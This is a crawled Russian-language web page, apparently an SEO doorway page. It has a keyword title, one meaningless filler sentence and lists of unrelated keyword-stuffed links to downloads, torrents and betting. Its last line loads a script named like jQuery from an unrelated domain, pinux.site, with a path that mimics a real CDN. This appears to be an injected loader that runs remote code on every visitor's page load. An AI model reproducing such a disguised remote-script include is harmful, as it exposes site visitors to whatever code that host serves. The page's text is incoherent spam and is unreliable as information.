

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-tatyana-tishinskaya-soldat-minus.html
body_size: 1977
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Татьяна тишинская солдат минус - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Татьяна тишинская солдат минус</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-skachat-muzyku-mp3-so-svoey-stranicy.html">Скачать музыку mp3 со своей страницы</a></li>
                                <li><a href="ib7-kak-udalit-startovuyu-stranicu-v-internet-explorer.html">Как удалить стартовую страницу в internet explorer</a></li>
                                <li><a href="ib7-raspisanie-sankt-peterburg-vilnyus.html">Расписание санкт петербург вильнюс</a></li>
                                <li><a href="ib7-prezentaciya-the-usa.html">Презентация the usa</a></li>
                                <li><a href="ib7-skachat-dr-veb-skaner.html">Скачать др веб сканер</a></li>
                                <li><a href="ib7-filmy-2013-fantastika-skachat.html">Фильмы 2013 фантастика скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-fonbet-novaya-versiya.html">Фонбет новая версия</a></li>
                                            <li><a href="ib7-igra-prestolov-1-sezon-skachat-onlayn-torrent.html">Игра престолов 1 сезон скачать онлайн торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-obrazec-dogovora-kupli-prodazhi-kvartiry-s-imuschestvom.html">Образец договора купли продажи квартиры с имуществом</a></li>
                                            <li><a href="ib7-krasnoyarsk-abakan-avtobus-raspisanie.html">Красноярск абакан автобус расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-zhurnal-radio-8-iyul-2015-chitat.html">Журнал радио 8 июль 2015 читать</a></li>
                                            <li><a href="ib7-elektronnyy-zhurnal-439.html">Электронный журнал 439</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-raspisanie-poezd-tver-moskva.html">Расписание поезд тверь москва</a></li>
                                            <li><a href="ib7-nakidki-na-divan-kryuchkom-shemy.html">Накидки на диван крючком схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
